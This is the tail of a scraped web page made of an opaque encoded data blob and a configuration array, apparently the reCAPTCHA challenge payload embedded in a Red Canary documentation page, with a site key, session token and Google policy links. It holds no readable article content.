OTUcOWEsOrwp9Yw7jDtsO0AwBmU8KaN8OIaMKjcSt2NsOGw43DnhPCkMO7woR8FcKPFl8wYcOtwpPChMOgX8O8w4I/FsODw5QbT2nDjAjDtsORwpNjZMKAw7ApOxhew7R7VsKDOcKsw7dMeMKuamkWwpHCpMKVwqJVw43DnMKUP0PCpXfChmkTLsKLw6cywq3CulM8aEU/KDkbwoIbeUxcOsKgIlYdIXzCisK1c8KpwpDDi8O+w6fDnh5+FMKIwprDhiJKIMOnw5ZcGSvCjQZ4V2Q6w67DtsKrwonDhxHDmi1ZAMOCXlQpwonDrlp8wqPDgRvDqlsywo3CiQsVXBjDkV0xw7/[base64]/DssOTw7/CsBUIJWFqPCTCicKeWMKqR2kswo0kd8Ofw5k2V8OBQsOuw4VxOHwmwo7DoMOtVTnDi8KYw5R9w5TDksKdw5nDkHjDksOEwqpgEsKyR13CsMOHwp/DgwR3WMOxw5pBwrXDmDc0w5jDhcKHw4vDvMKpw69cw6/DhMOdwqdCJwBZA0gwShPCrThBFWoeXSkPwqdvw6xvXMOyw6oHFCHDlMO1P8Kiw7Awwp48w7fCocKkVThNMkLDjUsewqLDpQINw63DlMOQUsOuMRrDscKIV1/DrXNyfkfDrcKAw7gqf8OIwoQQw5M3wrB9wp/DqMKPfsO3wrYLw7t2fcOqIcOew6vDgsKzKE55w47CiFs5a1AgQ8OtTAVUw6bDqUjCu116RcKMZcK5czvClxbDuMOzw4rCpMODw4U7Pn/DhQBewrQ7VjclH8KUaG9sE0/[base64]/DlsKQLcKfw6XCs8O3Y1BKfcOTwqTDtsKFw7PDh8KENwLDlMOfwrXCgWXDgwXDuFAVTyvDqMOewq48XcKjw6xwbsOGH8OqwrA/QmbDmgLCjHHClEbDq8ObX1fDrC8Hw4rDhTnCk8OWP3Bvw4rCksOuw6EBw41xF3hfIh9sIsOJw7BGw5YWw7bCoihVw60/[base64]/[base64]/[base64]/Dh8Knb8KJw5oLKcKew7XDm3zDp1jCvsK8wqnCpznDqcKtZcOIw5PClGEaM8KYwqJjQMOsXQFqZMKQw5YEwrhZwqfDoyYhwrLDoytgLXJ4DsKvBnUtNAbCoFRSU0xaZW1NVxnDnWvDlATCgjDCvMKfNB3ClAbDrXNZw7bDpQNcwqMCwp/CjXPDgQw4SEzDvDA4worDn1fDk8OzXVvDiDVowrdiN2nCgsKew6hWwovCpj5zDA0nw5o4a8ODQl/CmsOEwqE/esK6R8KKw5EPw6l0wpkRwrXCtcKHfxHCnTLChcOWbsKkw6kvw4LCscOlwq/DhVbClVrDnwswKsK0wpE6woUXw5JcZsOhdMOnwojDicOMXB/CjwHDlMO7w7nCnnjCs8KZwr9bwqpGwpcxwphWRcOeXknDlsOLZUN5EcK+w6R6akAzw4Uuw7HDtDBDKMOjwpI6woFSacOARMOYwpPCgsOnRCDCl3/DglLDosK7HsKmw4VAMiDCkUfCkcO7wpzDtcKJw5zCvC3CqMOUwqLCkMOFwqDCr8K8PcKWcFcGLBbCg8Omw6/[base64]/ClsKiw6AXwqvDscOrTsORKMKqa8Kew4nDlcO0wpQ9ZTAoaBwnLcOHw4vDu8KJw5fCvcOPw4QdwpUXLEQ7XwzClw9Fw40ADcONwqTDmjPDjcKHAwTCn8Krw6zCj8KKPMOAw5XDiMOvw6vCjEnCiGM+wp/Cu8O+woAXw54ew4/CrMOiw5o9VMKnMsO+WMKzw5HDu18HWEwrw5/[base64]/ClcK8wpjCkcOYM3/Du8KNwrt5wr1YwopJwqInfcK9cMOww4EPw7JBICHCqzzCq8KLRMKjdhE6w6szbMKMejnCiAoJSMOLL8KGVcKvRcKrw4nDsMO5wrTCvcK8DsKOUcOow5HDtH84wr3DtQ/DhcKNSVXCrlwrNsOeasKbwrrCjXVRVsKIN8KGwqlhdcKjTSR3ADnCoztUwp7DicK4wrd5wqICZ39tCxfCoGLDgMK8w50KUEFNwpbDik7DjRpleisHWMOZwqhgDDlPAMOxw4nDg8OoVMK6w519Hl8cNsOAw7o2OsOgw6jCk8KIBsOzNXR/wrHDgFTDiMOlAX/Ch8OvbUUqw4nDrHnDnWfDrEAXwppmwpMpw6xpwpTCtALDuAPDtxIbw50cw6QGw6HDmMKQw6rCs8OCH3/Dj8ObaxQPw4l5woVNwqZ2w7FSHi5Cw5/DpsKXw6vCgMKfwoV4LkZtwr5kc0nCnsOBwq7CtMKJwo8Gw5ZKLFZOVDpyYEVEw4BMwo/DncKcwpXChS3DtMKxwqfDtWRiw5xCw6x0w7XDvD3Dg8Kuwr/CmMO/w6rCngMiRsKrV8KHw69hecKhwpvDsMOMJ8O5c8KdwqLCoCMnw61JwqXDmMKcM8OoM3vCp8O5wrFJw6/DtMOcw53DnFoFw7DChMKlwpB0wqDCsk83wqxWJMOewr/Ck8KbPjzDhsOAwpR6Z8O9dcObwrvDv2/DmAQQworDtlp/w6plM8KpwqIGN8Kwb8OZIUJgw5hKa8ODXsKHBMKFccK7ZMKKQidewpFQwrjCuMOew6/CrcOCA8OIbcKRS8KSwqvCnRJvKsOrI8OeBsKEwok+w5DDh2DCiQNCwpM2TS/[base64]/DjkfCvMKdwrMYWMKHQC7Cg2lVXx/DgcK/[base64]/w5gEw5Vgw44ywoBRwo5DN8OVKMKrVMOQecOYw7MpF8OudsO1wrrDq3PClcKKFk7CgsOGw6FLwr19QRBafBPDplhcwpjDvcOuYXsNwpTCnAvDmjwUbsKlDVtpTBEEOcKIRFV6EsOwAsO4VG3Dr8OTUX/DtsKtwrpWekfCk8KgwrPDuWHDiXnDtlxJw7vDpsKIN8OcVcKAJ1zCrsOzOMORw6fCvhzCvj1mw6PCr8Kew6fCtnTDrFnDlsOENcOFMGR9HcONw6DDpMKYwqcXw4fDhMO8esOkwq5uwoI4eiDDlMO0wog/TnNcwpJBa0LCtDvChgXCsT9vw5BDfcKUwqXDtzRJwqZrLXjDjiXChcO/EmNzw5kvScK/[base64]/[base64]/DnGhiw6BLw47Dp3Yew6wxXkpbdh3ChygTVMKmAsKFw4VNZ8Oew7nCmMOmwoQiPAnCrcOIw5TDjMKvfMKnGS46HnAGwoQ2w7szw498wq/ChjHDvcKRwrcGwr50R8O5KgHDtBVowrTDhsOawrPClmrCvwccVsKZXcKMOsOPQsKzJn/CqycCFTUdK27Dq0hTwqbCvcK3S8Khw6dUfcOjEsKhScK/bUlUbRFtECXDhVINwpZ3w4TDmkNyLMOww4/DgMKSE8KYw7FRWkgJKsOEwrDCog3DthrCjcOwa2NCwqQPwrpQccK+ViHCkcOMw5rChDDCt2hRw6XDt0HDoArCkUZPwpzDl8OEwqQBw7slRsKREE7Cq8KGWsONwpLDrgkywqrDjMK4VhgyWsOpOkQ1YMOafi/Du8K4w4bCoyFFaA0Qwp3DncO3wpVUw67DmFDCjHBnw5/CoA8SwpcGVz0gblrCvcOrw5/CsMK2w78yEhzCsitLwrRZD8KWMcKTwrnCuDEmfhLCrmbDpFcUw4ozw63CqyZ5b0B6NsKLw6Qcw45nwqQFw7rDsxvCoAvCncKcwoDDthUSc8KSwp/CjyEjdMK6w7nDr8KKw5bDlWbCuhBRVsOgAMKMOsKLw5HDjsKCECV5wrrCjMO4Z2gyasKVDQPCmEsHwqxnWWpIeMOZZl/[base64]/DpcKSaETDtxDDmcOYEsKSbsOKw6U3XsKJLMKNdlHDhiRfIcOgwrrCvxUmw6DDk8OUSsK2cMOSPUsHwolEw6J3w5IKIDU1fE7CuizCjcOrFXM2w5LCv8OlwqHCvAkQw6xuwojCqjzDqyACwq3CpsOCBMOJJMKlwotQBMKfwqs/woXDvMK2QBI2e8OUEsOhw6jDj2Flw7B3wpXDrErDhgs2Z8KLw7tiw5wgNwLCpMOWUEfDsVZ5TsK4PyDDiUfCs0DDuQV6NMKZMMKOw7XDoMKxw5DDrsKyXsKgw6/CkEvDjmbDiAhTwpdPw7VOw4VbGMKMw6jDsMOBHsKWwqLDgAzDrcKufMOrwozCpcK3w7zDmcKfw4x4wrsGw6YgYwTCngbDmk8He8KIXMKaQ8K4w6fDliZ8w6hLQi/CkF4jw6QZSiLDqsKewozDhcKlwo/DgS9Mw7vCo8OhOMOSw7d4w4k3EcKTw65tfsKLwqLDvEbCvcKqw5bCui05J8KcwoZXYgXDtMONUR/[base64]/[base64]/CpcOobSfDvsKFwofDiBPChcOXwrBVbDjDhk3Ck1B4wrMEe8KvScOpwqNGUk0CSMOfw6NcPcKwc0PDhh/DpwUbAS0NfsKRwo9FU8KQwpBIwrNow5vCqHJ2woUMeR3Di8OcQcOjAxzDnTVPCmrDi2PCisOEc8OVPRoLSzHDkcOTwozCqwPDnTg8wqDCvTDCt8KAw6bDqcKHT8O3w67Dk8KOaCQ1OcK9w7zDuB18w7PDh2bDrsK+GWjDq1ESUGEww6DCvlTCj8Kbwr/Dmn8sw5Umw5dEwrY8bknDlQjDncKww6zDu8K1H8KAaU5dSg/DrMKSGSbDgVQ8woXCrGhtw5Y1EUVnWXVjwrDCvcKMfwU/w4jCi3Ndw7Mwwp7CiMKDeQfDucKLwrfCvEPDkgNUw6HCgsK/AMKrw5PCscOuw5JCwr1RK8OfLsKOIMOQwrjCkcK1w4zDjEjCvxPDtcOPSMO+w57CtsKddsOAwpk/ZhLClBLCgEkJwq7CtDskwo7DsMKNFcKPSsONM3rDi2rCkMK+D8KKwrMsw4/CucKUw5XDrTdqC8OpBV3Cm1HCml7Cm0jDmXElwrFHGsKqw4rDlMKzwqdOR0jCo1VJH1/DrcOCbMKYXHEZwogCe8OFKMKQwq7ClcKqVSvDtMO8wrnDqXc8wrfCrcOeT8OgUMOoQzXCqsOqMMOtUxtew61Uw6rDiMOwCcKbZcOYw4XCq3jDmF0JwqXDrCbDmTBswovCpglQw4VwWX8/w7MDwqF9H0PCnzXCvsKnw4jCsjzDqcKGF8OFXRFRNMOWHcOwwpnCtl7Cq8OIH8OsEQTCnMO/[base64]/Uk8ZwrjDukMSH8K+wpHDocOfUcKjB8KewoDDpU0CLX/DukXDpcOLwrXCimvCtMOrfR7CjsKqwo0XWXLCgHHDpgPDuw3CuiEyw43DompHZTNBE8K6WxsFeR/[base64]/DiFfDq2zDosKVwqFtwosnAMKhw7vCsC/DjRXDihHCuF/DryjCtWzDoQkcd1jDoRglaildMsKcZzTDgcO3woDDo8Kew4NVw5Y2wrTDj3LCgkVXYMKWND8rbR/CpMOWJz7DvMO1wp3DrGlZCx/[base64]/CpMKRwovChALCq3nDt3QkwrHDgRRtwrvCn2QiMsOoXWRza8KXXMOTDyrDt8OKTcO2wonCicKsJwkQwohSakpDw7B+wrnCgsOQw4fDpBbDjMKMw61uEMOUZ1XCosOqLWF3wqPDgAXCisK/fMKzdEtaARXDgMOBw57DqWDCkzTDt8Ohw6s4CsOCw6HCmH/[base64]/[base64]/CrAJwaMKve8Ohw4tpMsOhwpDCmMKLEsO8NEpePy8SasK7MsKnw7BwaGHDrMOaw743FRNZw4gSflPCq3XDmiwZwo/DpcODNzfCiQgXccOXIMO5w5vDnC05w6EUwp7ClSU8U8ObwqHCusKIwpfDuMKhwpBjEsKXwocHwoHDlBw8e2k7BsKiwrrDr8KMwqPCt8OSKVMzeFtrIsKdwoltw4lTwqrDkMOww4LCp2Vxw4RnwrbDl8OHwpvCksKFeTE3wpAFNic9wr/DlyFlwp8IwofDtMKbwoVjZ103bsOHw491wocWU21keMOZw7s2XlYYTwnCgXLDoS0pw7XCimTDi8OvIWZIRMKSwonDmAfCmQUjTTjDrsOowrU4wpxTHMKww5vCi8OawpbDi8KbwoLCo8K4fcKCwr/DhH7Dv8KJwp1QZ8K3JVFRwrnClcOrw7bCgwzDnT9xw7jDuloRw5Nsw5/[base64]/CqTBTUMKbw6IPACPCkcOCwqBNLAllwrANfMKlLlbCuxttw6bDvBfCoUUQVkspNhLDqjktwrDDkMOLOxRYGsKlwrwKZsKYw63Dm2wwEGMyUMOJZsK4wrvDksOPwqs1w7bDjiLDp8KNwpkJw6V2wqgtRG3Dk35zw57DtE3CnMKXbcKWwq4VwrHCncKzSMO7eMKgwq9uUA/CowBVC8KzFMO7OcKkwrogJHbDmcOMS8Kvw7/Dk8OVwpEgejUow5/CnMKaM8KywpUET2PDky3CrsOaW8OMJmAvw6bDu8KYw5c+XcOUwo9DMsK3w6hMPcKtw5RHS8KEPzQowpFCw67Ct8K3wq/CtcKfVsOfwpjCo1EBw7vCiSjDo8KVecOuIMODwog5E8KwGMKCw5QuEcO3w5DDrMO5YEh8wqtbE8KQw5F0w59Kw6/DmR7Cp2DChMKowr/[base64]/DnQkVAVFXwp5cdsKPw7wuwpbDoD3DqBPCvmBLSXnCs8Oww7DCosO2ejXCh3rCvyPDjxbCv8KKU8KKKsO7w5J0J8KCwpVwUsKywrRsMcOnw5BlcHRhUH/CtsOlMznCiyfCtWvDlgXDtVFXM8OOSi4Jw6XDhcO3w4pswplIFMOYTyLCpCbCjMKkw6cwaGzDlcKEwpwDcMODwq/DgMKiYsOhw5XCmwQdw43DlltTKsO1wrHCt8OHOcKJBsOKw4scVcKdw4Z7WsOywqfCjxHCjMKCN3rCpMKoecOuKsKEw5bDoMOVNH/DlMOrwofCicOTc8KnwrDCvcOBw5lvwp08CCY7w4RIU3owWCfDrUfDm8O6N8KfecOUw7sKCsOqEMKmwpk7wrPCkMOlw7zDpz3CtMOWeMKFcTdXZgXDpMKQHsOQwr/DocK+wpApw7PDuREiCU3ClSATREYuYnocw7wbCcOhw5NKLhjCqD3DvsOFwp95wr5pNMKjLVfDoScGasK8UBdBw7LCg8OUbcKZZ38Hw4Z+OCzCj8ONfF/DgW8Rw6/Du8Krw5B5w5bDqMK0D8OyTHXCumDCvMOlwqjCqkoHwpPDs8OcwojDlWklwqVIw7JxX8K/HcKYwojDpDdQw5U3wpXDmgkwworDvcKnWDLDi8OgIcOdIzgWZXvCmyhMwpDDlMOOc8O3wozCpsOcVQIrw7tlwpAOfMOZZsKxEhZcIcODdlQ+w6chJ8OIw6XCt3A4VsKuZMOpDsK4w7wFwpwCwrfCm8OWw7bCl3YtajvDrMK/w4EjwqYdMnnCjxvDhcOVVyTDh8KCw4zCgsKkwqzCsiMJZjRAw5NiwprDrsKPwrNTPsKdwobDrRFVwqfDiFPCsgHDgsK+w6oKwq8BQUlwwqRHBcKVwoIASlfCiSfCjER4w79BwqpDOnPDvFrDgMOMwoFqD8OAwrXCpsOJKDpHw6llbxEWwowTNsKuwqN/woxGwrUucsKoK8KswrJLSDBFJF3CtSBABmjDjsKyJsKVGMODJ8KyBHQUw6wRVB/[base64]/ChDx2wp8Pw4LDvk99wqhRP8OodFXCgQnCrENLJ1MPwrJswpDCj0B6wopIw6pmQHXCnMOTAcKQwo7CvkgKQy9xVTPDscOSw7vDo8KfwrdPOcKvfGlswpTDiQRbw4bDrcO6DC7Dv8K/wqkRPUHCgUNVw6wWwr3DhVIsZMOQJGBIw6gkKMK8wrcawqkaXMOSX8O+w6gpVjfDjGXCm8Kzc8KuEMKFH8Khw7XCq8O1wphhw6zCrnArw6LCkUjCv3Jcw7chBMK9OwzCjMOIwp/Dq8OARcKCZ8KQFx4dw6liwpckA8OVw6DDvmjDoxVSMcKKf8KYwqnCssK2wr3Cp8Osw4LDrcKqXMOxEQ8AKMK4J0nDiMOPw44KIxoWC1PDrsOuw4PDkBl4wqtIw6grPRHCl8OIwo/CjcOKwpkcBcKCwq/Cn33CvcKGMQghwqLCvHInEcOTw7gzw75kd8K0ZAZoTEtnw4N8woTCvR4Yw5HCjcK8L2HDncO8w4DDsMOFwqPDocK0woswwoZew6HDlSxcwqrCmFkzw6TDmsKKwqJLw7/CoyZ5wqrDiGnCt8KKwq4vwpUAQcOeXiZGwoLCmBvCsHnCrG/Dv0HCjcK5AmEEwoEkw4vCqAvCtMOJwogEwqxEfcOpwr3DscOFwqHCuWB3wrXDusK4TxsxwqXDrRZSexcsw5DDi2QtPFDDizjCrGXCrMOiwonDtzTDpGHCisOHP21Bw6bDo8K/[base64]/DgsKaw73CsRDDh8OfN8KCb3fDl8Kuw7DDucOlw5bDnMODwrtUMMK3w6xREDsowq9ywpEPIMO5w5bDiX/CjMKew4zCsMKJDk9Rw5AEwqPCj8OwwpM7EcOmQ2/DrsOhw6LDtMOtwpPCrwHChBvDvsO8w73DqcOpwqMqwrYEHMOIwoZfw5dCGMOSw7oYT8KSw6RJbMKVw7Fgw7xZwpHCkgXDrQfCvG7CrMOiE8Kaw5d8wqrDvcO2I8O0AnonDcKzUhBIW8OcFMKoF8O8E8OUwrHDk0/[base64]/DpxxgwrzDgzYoAMO2M0bDjBLCtcKCwpwZSzAWw6U2IsKLXMKpAXglMAXDmlPCmMKBIMOAL8OQHl3CtsK4S8OxR2zCsxXCt8K6J8KPwrrDgx8odwEtwrbDjcKhwozDgsOZw4LDm8KaeSVqw4jDj1LDq8OxwpoBS0TCo8OpUgFFwq7Dm8KTw5h+w5/CgzM3wo0HwqdwNAfDhB5cw4TDmcOxEsKjw45aIlduOADDtsKdFl/[base64]/ClsOKQ8OWXnUTP2DDrHB0EnxCw7piLArDsDI1fTbCiggowq8rwoMjIsOYOMKJwr3Cp8OGGsKdw6EkSTFZN8OMwpzCr8Kyw7tzw5F5wo/DncOtAcOMwqIuc8O2wooxw7vCisOcw7NyX8KSJ8OjJMOtw7pBwqluw5FzwrfCunQ7wrTCqsKLw7cGdMKsIXzCr8KOZ3zChHzCisOLwqbDgBN/w6bCmcOTb8OaQMOaw5EJRVIkw4fCg8Oew4MkVkfDk8KGwqrCmGcTwqDDocO6cHzDvMOFLxrDrsOXEhrCok4BwpbCrSXDoUFRw7lpTMO/LU1VwrDCqMK2w4DDlMK6w6vDoWBvPcKsw7DCqMKBF1N6w5XDtD8Qw6LDtkYTw5LCmMOGG2TDom/CisK0e0Z1wpTCksOtw6IlwpzCncOXwpd7w7TCjcK6LFNDdDtRLMKtw7/[base64]/[base64]/Dp2vDgcOuRzdzwq0PU1TCjFYkcsKdNcOQw7HCjibCtsKYwrzCocOeIcOgXDjDgXRLwqzCn3/Dl8OKw6kvwqfDg8K5FCDDuTskwqzDkH1Eeg7CscOiwqFawp7DnDB9f8KSw6RPw6jDkMKIw6LCqHkMwpHDsMKcwpxMwpJkLsOcw7fCgcKANMO/LsKSwpnDvsKdw5UGwofCiMKtw7svJsKYQ8KiIMO9w6TDnFjCg8OSAhrDvmnCslxAworCscKALcO5w5Y1woY2YV40wpJGEsKAw71OI3UIw4I3wqHDtBvCocKRBTgEw4rCqjpzecOvwrzDssOJwovCp3LDjMKUQHJnwr/DkHBRF8OYwqZkwqrCk8O8w59iw6ErwrPDvk11QB7Cu8OOPClkw6PCjMKwAAZcwr7CvE7CrF0aFD7CsHF4GxXCvzvCimENPmXCrsK/w7nDmzfCtmMjBMO+w4UbOMOfwq8Ow57CgcOAGiRxwoLCnWzCrw/[base64]/DgFkBOMOPBS7CmMOiwoPCnWszwojDngZQNcOPIE06A1fCmsKGw6VTVx7Ci8OVwr3Cm8K6wqU6wovDvMOsw5XDnWHDn8KYw7HDmy/CscK0w6HDnsOFHUfCsMKEGcOCwq0LecK2JMOvEcKRI2Q4wrAxf8OoDWPDnTHCnE3CrcO0OQvCilvCu8OhwpbDiUPDncK1wrkPaEknwrdsw5YWwojCqMK6VcK7dsKYGRfCq8KKbcOBQTldwpTDoMKRwo7DjMK7w5vDvMKFw4dowoHCiMKPcMKwNsOWw7xWwqpzwqB6DS/DmsKSccKqw7I2w6FKwrkXMm9sw45Aw7FYMsOJInlZwrbDucOfw5TDu8O/TwPDp2/[base64]/DsAfChMOuZCvDsDbCglzDh1XCjsKdw5NYw6TDvy/ClUBGwr8nw5gLI8KfScKdwq12w7wtwqjCq1vCrl8rw7/[base64]/DoRbDhcKDwpjCpRjDvcKpw6LDvcO0Ym1lFGFmF3MsHsOFwoLDscKTw650BwcsO8K/[base64]/CrsKmQcOlUXbDn1JoDMOkwqcGw6HDu8O+Kl58diVNwrJiw6kkM8KuwpxAwq3DhRxRwp/ClQxBwo/Cr1Jpa8K/wqXDsMKPw7HDqSh2BE3CgcOrUTZkQcKBOijCtyXCvcOuVmHCsAg9FF/[base64]/CicKhwpPChHFbJjcpFj1Vw4AnwprDrmZxwovDhxfCnmvDu8KDKsOYC8KRwo5FPhLDpcO2dGbDnsOVw4DDiz7DtAINwojCn3RVwpzDoUfDn8OIw4IbwovDtcOWwpVPwp0pwo1tw4UPNcKMLsOQFF/[base64]/Do8KAflUgSsKkw7TDgFXDukLDucKQwr3DoMOmwp5QwowrO3HCpwPCoR7DlzDDtT/[base64]/DuS7CjsOZw4vCucKoJ8O4wogTwqTDmMKVIwnCicKETMO0djJafcOVKEHDsD0aw5bCvh3DnHbCnhvDtgDCqXAKwqvDjT7DtMODZh87L8OIwoF/w6N+w6PDsEhmw759I8O8QxjCuMONF8OjYEvCkR3DnVMqSD8iEsOiC8KZw480w5EAAMOpwp7ClnQJEwvDmMKUwocGOcOyESPDkcOLw4DDiMKHwpNswqVFaUEfBgjCmizChkDDvyrCkMKROMKgZ8OWJyjDo8O7Xz/Cm3FtUn/CocKUM8OTwr4NNA8XSMOXMcKtwoEcb8Kyw4/Dslk1JinCiD1swoAewo3DnVfDjgNyw6o/wpzCnQPCq8KtTsOZwqjChCwXwoHDr15mZ8Kwc0Ijw7R4w5QEw7xZwqxPScOrPsKVdsKZe8OwEsKCw7TDq2/CvQvCrcKhwrfCusKvNUXClwgOwpDDn8OPwq/DmcOYIRk0w51ewrjDkWkGDcOMwpvCqis5w49aw4NvEcOqwqLDrWE2UUtab8KrIsOlwqI3HcO8QWXDosKVNMO/KcOVw7MuSsO7RsKLw6xWRz7DvDjDkzdiw45+d3HDp8KfU8Oawp87c8K6VsKeEHnCsMODYMKYw7rCicKNHkNWwpFPwqfDvUdGwrTDoDZww4zDnMKQOSJdARlbScObSDjCkxJ5ASNSAWfDm2/CrMK0BFEKw6hSNMO3eMKMVcOhwqJvwp/DlAJ+GFvDpyV5cmZRw6xyMBvCmsOac1PDrVcUwo8bPXMJw6PCocKRw7PCgsKYw7tQw7rCqFx7woHDmcOWw63CtMOvGgdjQcKzTGXCg8OOa8OxbDnCgwYPwrzCncO2w6rClMOWw6w1IcOZCC7CucO1wro6w4PDjz/DjMKbe8OJKcOyTcKvUhhWw5ZPWMOBCyvCicKdVDDDrWTDr2hsdsOew7NRwpVLwrALw5xAw5kxw4cFEQ8tw59WwrNUfx7Cq8K3I8K3LMKOGsKFUcKBXl/DoiYew7NKWSfCj8O8JFsgXcOoczLCqcOIRcOiwq3DhsKPRxXDh8KPWgzCpcKPw63ChcO0woY8asK4wopnIEHCrXHCsgPCisOzXsO2D8OMfGx7wr7Diytdw4nCqDJ5BMOCwpwqDiUzwqjDicOMO8KYEUsEVX3DpsK2w7ZZwp3DiUrDlwXCky/DlHJ2wqnDrsO1w78NIcO0wr7CvsKVw7gsccKbwqfChsOna8Oia8K6w71tXgtGwozDh2TDpcO0ecOfw49QwoldE8OQSMOswpBnw5x7QSHDpj1AwpbCix0GwqY1Fn/[base64]/eRvDvw8qRMOhw5fDqcOjw4kfcX/[base64]/[base64]/CuMO7E8OSKyVQfMOQFCMNwoF3w5PDpDYJwo9Ow50kQCHDu8K9w796IsKIwp3Coz1zecOhwqrDplbCkCABw7pewpoQNMOUW0xiw5zDm8OgSCFyw4Ezw5bDlhl6wrLCsFkQXCXClRZDbcKNw4LDimR6BsOAL0kkFMK5CQUKw6/DnMKUJADDqMODwqXDiwg0wq7Do8OIw6wSw7nDqsOcOMOZHyJ+wprCui/Dm24Zwq/CjglHwprDp8KSS38wDcOHPD1YblHDhMKjYMK5wqzDpsOZQkobwq9AGMKodMOiD8OpJcKwFsKNwozDksOfEFfCrhdxw5rDpsO9dsKPw4hjwpzDpcOdORtKc8ONwp/Cn8OTSyweAMO1w4tXwrLDvVDChMO5wr1tWsKIZcO1GsKrwq/Cn8O0XGpJw5Ezw68Jwq3Ctk7DjcKBE8K4w6PDsBUcwr5GwoNjw45twrzDpEXDpnTCsX0Aw4nCi8OwwqrDjXvCu8O9w6bDh1HCjB3CpHvDl8OERU7DuRzDucKxwpbClcKjAMK4fsKjKcOdIMKvw4zCocOow5bDiXo/cx8HRzN/MMKgW8OTw7zDgMKowp97wpfCrl8ZHMONbjQYeMO2fkNgw4Afwpd/[base64]/[base64]/CvABlwp09wrdjwoJ7c3/Ci8KQw7wyaDBHS3I8RFxPYMOhICciw459w7nChcOwwppuMGhAwqc/ACJ5wrfDq8OzAWjCiEp2OsKeVVZUZsOYw4jDqcK/[base64]/CvcK6wqTDgcOWwrTDtMO/[base64]/w6VGMzZIw6xuLsKKwowAwohiPALCisOsw7XCmMONwq4BOF/[base64]/Dumt8w6LCisKRw7XDomHCuMOHd8K3AF8QPTceWB5iw7hAc8KVAsO3w4/[base64]/[base64]/wpzCoMK/w7BRDmjDlsKAKsOnwqbDpHxHwrXDgFIvw6Ndw4IfN8Opw5EQw6ksw4jCtAlfwqrCoMOfZ0LCk0opaixXw4BvMsO/[base64]/fiFUPntyTcORwqZqEj8rBBNiw7oWw7gJwrR7M8Kvw61xIMOSwokDwr/Dn8OlSChfYBTCqgMaw4rDqcKqbkEuw7krDMOgw5bDvnnDnWt3woQ1NsKkOsOXA3HDqz3DmcK4wqHDg8K0ISwKBFhmw6Aiw5c7w6HDrMOxJ27CgcKVw6lWNDNgw59Aw57CuMO5wqw\\u003d\x22],null,[\x22conf\x22,null,\x226LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,285],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://docs.redcanary.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sRri0j9yMQfsvDpGl5kiC5/c8lea63HcgI5fDQRHdZA\\u003d\x22,0,0,null,1,1769665705172,0,0,[214,247],null,[102,72,100,30,3],\x22RC-dRrmhadRc_eENw\x22,null,null,null,null,null,\x220dAFcWeA6T6v_W0Hvt_OKa_NEfnmm1CwuniRtoLKe5Qn0jd3zoyAlWWZ86P4a6UjnYR4QBc7XxWWzBrjM9FzGrYtYT5j3QspmQRw\x22,1769748505211]");
    </script></body></html>